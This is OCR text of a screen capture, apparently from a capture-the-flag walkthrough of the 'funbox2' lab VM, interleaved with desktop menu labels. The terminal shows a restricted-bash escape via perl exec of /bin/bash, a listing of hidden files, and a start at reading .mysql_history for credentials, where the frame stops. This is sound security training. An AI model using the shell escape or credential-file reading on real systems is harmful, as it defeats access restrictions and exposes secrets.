 tom@funbox2: ~
Downloads - File Manag...
12:59 AM
Trash
File System
Home
0H 08M 30s
tom@funbox2:~
File Actions Edit View Help
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Mar 11 08:29:21 2021 from 192.168.56.106
tom@funbox2:~$ ls
tom@funbox2:~$ cd ..
-rbash: cd: restricted
tom@funbox2:~$ perl -e 'exec "/bin/bash";'
tom@funbox2:~$ ls
tom@funbox2:~$ cd ..
tom@funbox2:/home$ ls
tom
tom@funbox2:/home$ cd tom
tom@funbox2:~$ ls
tom@funbox2:~$ ls -lsa
total 40
4 drwxr-xr-x 5 tom tom 4096 Jul 25 2020 .
4 drwxr-xr-x 3 root root 4096 Jul 25 2020 ..
4 -rw------- 1 tom tom 321 Mar 11 08:35 .bash_history
4 -rw-r--r-- 1 tom tom 220 Apr 4 2018 .bash_logout
4 -rw-r--r-- 1 tom tom 3771 Apr 4 2018 .bashrc
4 drwx------ 2 tom tom 4096 Jul 25 2020 .cache
4 drwx------ 3 tom tom 4096 Jul 25 2020 .gnupg
4 -rw------- 1 tom tom 295 Jul 25 2020 .mysql_history
4 -rw-r--r-- 1 tom tom 807 Apr 4 2018 .profile
4 drwx------ 2 tom tom 4096 Jul 25 2020 .ssh
0 -rw-r--r-- 1 tom tom 0 Jul 25 2020 .sudo_as_admin_successful
0 -rw------- 1 tom tom 0 Jul 25 2020 .viminfo
tom@funbox2:~$ cat .m
File System
PLACES
Desktop
Trash
Documents
Music